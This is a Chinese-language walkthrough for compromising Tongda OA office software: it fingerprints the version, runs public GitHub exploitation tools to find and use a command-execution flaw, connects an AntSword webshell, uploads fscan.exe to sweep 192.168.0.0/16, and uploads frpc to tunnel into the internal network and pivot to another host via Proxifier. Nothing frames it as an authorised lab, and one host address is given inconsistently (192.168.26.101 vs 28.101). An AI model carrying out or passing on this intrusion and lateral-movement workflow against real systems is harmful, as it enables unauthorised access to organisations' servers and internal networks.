判断通达OA智能办公系统版本
在URL后输入：/inc/expired.php 查看版本信息

下载OA漏洞利用工具：https://github.com/clearcdq/OA-vulnerability-tool
老版本：Thelostworld_OA.jar工具
新版本：https://github.com/R4gd0ll/I-Wanna-Get-All IWannaGetAll-v1.4.0.jar
运行：java -jar IWannaGetAll-v1.4.0.jar

添加目标URL，点击检测

扫描出来的漏洞

点击命令执行模块，输入命令：ls

连接蚁剑：

连接到通达OA的服务器


打开终端：发现是windows系统
上传fscan.exe

扫描：fscan.exe -h 192.168.0.0/16 >fscaninfo.txt

内网存在192.168.28.101主机

蚁剑ping 192.168.28.101

再次搭建内网代理，访问192.168.26.101服务器
通过蚁键上传客户端frpc.exe和frpc.ini

修改配置文件frpc.ini

启动客户端：frpc.exe -c frpc.ini > frpcinfo.txt
连接成功

使用Proxifier工具配置代理服务器

修改代理规则为192.168.28.101

访问192.168.28.101地址


